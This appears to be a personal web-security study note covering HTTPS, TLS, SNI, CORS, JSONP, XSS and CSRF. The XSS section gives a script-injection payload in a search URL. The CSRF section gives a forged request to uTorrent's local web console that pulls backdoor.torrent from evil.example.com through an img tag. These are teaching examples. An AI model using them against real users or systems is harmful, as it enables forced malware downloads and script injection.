Security
Table of Contents
- How HTTPS works
- SSL vs TLS
- SNI (Server Name Indication)
- CORS (Cross Origin Resource Sharing)
- XSS (Cross-site scripting)
- CSRF (Cross-site request forgery)
How HTTPS works tutorial

- Client requests secure connection
- Server responds with a certificate and a public key, etc.
- Client verifies the certificate received.
- Client generates a symmetric key, encrypts it with the pubic key received, and send it to Server
- Session is established
How Client verifies the certificate is based on Chain of Trust, as following:  (It seems that
(It seems that DN stands for Domain Name)
Signatures are verified as following: 
SSL vs TLS discussion
- SSL is the predecessor to TLS
- TLS was introduced in 1999 as a new version of SSL and was based on SSL 3.0
- Both SSL 2.0 and 3.0 have been deprecated by the IETF (1.0 was never released)
- When it comes to your servers, you should only have TLS protocols enabled.
SNI (Server Name Indication) discussion
- SNI stands for Server Name Indication, and the successor to VIP (Virtual IP Transition)
- Stick to SNI, VIP is being deprecated.
- SNI is a sort of virtual hosting for HTTPS
- Virtual hosting can't just be applied because TLS handshake happens before the serever sees the header.
- SNI allows
- A server to present multiple certificates on the same IP address and TCP port number
- Accordingly, multiple secure (HTTPS) websites (or any other service over TLS) to be served by the same IP address without requiring all those sites to use the same certificate.
- When using SNI
- Client sends the name of the virtual domain as part of the TLS negotiation.
- Server decides which certificate to send based on the request.
CORS (Cross Origin Resource Sharing) discussion
CORS is for invocations of the XMLHttpRequest or Fetch API, and other resources like images and fonts.
Simple Requests
With some limited conditions, CORS works as normal requests by just adding some headers like Origin on requests and Access-Control-Allow-Origin on responses. This type of requests is usually a kind of read access, like GET, HEAD, POST
Preflighted Requests
If some requests is unable to comply the simple requests conditions, it should go with Preflighted Requests. With this process, the client sends an OPTION request first, and make the actual request using the OPTION response. This type of requests is usually a kind of write access, like PUT, DELETE
When you send an OPTION request, you should include some headers like Access-Control-Request-Method, Access-Control-Request-Headers Here is an example respond of the OPTION request.
Access-Control-Allow-Origin: http://foo.example
Access-Control-Allow-Methods: POST, GET, OPTIONS
Access-Control-Allow-Headers: X-PINGOTHER, Content-Type
Access-Control-Max-Age: 86400
XMLHttpRequest.withCredentials and Access-Control-Allow-Credentials
If withCredentials is set to true on the request, the CORS request will send cookies, Authorization header, etc.
Access-Control-Allow-Credentials: When used as part of a response to a preflight request, this indicates whether or not the actual request can be made using credentials. If this response doesn't contain Access-Control-Allow-Credentials: true, it won't provide the actual response.
The cookie created through this process will be treated as the third party cookie.
Same-origin policy
The same-origin policy is a key mechanism implemented within browsers that is designed to keep content that came from different origins from interfering with each other.
Without Same-origin policy, any JS code would access other domains resources.
JSONP
JSON with Padding. A way to circumvent Same-origin policy before the adoption of CORS.
<script type="application/javascript"
src="http://server.example.com/Users/1234?callback=parseResponse">
</script>XSS (Cross-site scripting) discussion
An attacker observes that target website contains a reflected XSS vulnerability:
- Search feature: If no results were found, the page will display the url with the query term, like http://bobssite.org?q=term.
- Submit a search query with a term like
<script type='text/javascript'>alert('xss');</script> - An alert box appears (that says
xss). - The url is
http://bobssite.org?q=<script%20type='text/javascript'>alert('xss');</script> - The attacker sends an e-mail which contains a link to the forged url.
- The victim gets the link and executes the attackers script.
CSRF (Cross-site request forgery) discussion
Force a .torrent file download:
- uTorrent's web console is accessible at
localhost:8080 - Forge a url make uTorrent download
backdoor.torrentautomaticallyhttp://localhost:8080/gui/?action=add-url&s=http://evil.example.com/backdoor.torrent
- Inject the forged url as
<img>tag like:<img src="<url>"> - The victim opens the page containg the tag and download
backdoor.torrentinadvertently.